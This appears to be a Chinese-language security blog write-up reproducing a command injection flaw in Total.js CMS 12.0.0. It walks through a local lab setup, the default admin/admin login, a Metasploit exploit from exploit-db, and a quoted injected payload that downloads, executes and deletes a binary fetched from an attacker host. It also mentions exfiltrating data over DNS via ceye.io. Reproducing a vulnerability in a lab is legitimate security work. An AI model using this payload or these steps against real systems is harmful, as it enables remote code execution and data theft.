Total.js CMS是一套基于NoSQL数据库的内容管理系统(CMS)。

Total.js CMS 12.0.0版本中存在命令注入漏洞,攻击者可利用该漏洞执行非法命令。

方法一:下载源码

·

·

·

https://my.totaljs.com/或者https://github.com/totaljs/cms



Windows下安装npm

·

参考:https://blog.csdn.net/zhao1949/article/details/53907827

到下载的Total.js CMS 12目录下

npm install

nodedebug.js

·



访问:http://127.0.0.1:8000/

·

·

·

http://127.0.0.1:8000/admin/

默认账号密码:admin/admin

注意图标

下载利用脚本

·

https://www.exploit-db.com/exploits/47531



添加到msf中,访问

·

http://192.168.0.169:8000/admin/widgets/



这是植入的代码

·



<scripttotal>global.process.mainModule.require('child_process').exec("sleep2;wget -qO /tmp/XrwHzcVK http://192.168.92.145:8080/p_BYrIw;chmod +x /tmp/XrwHzcVK;/tmp/XrwHzcVK;rm-f /tmp/XrwHzcVK");</script>

远程下载赋权执行然后删除。



由于此处是windows系统,执行命令没有回显

保存 去目录下发现了2.txt文件

可以结合DNS将数据外带出去。

此处使用ceye.io

0x04修复建议

打补丁。

苏公网安备 32132202001088号

| Copyright 北极熊 北格技术 版权所有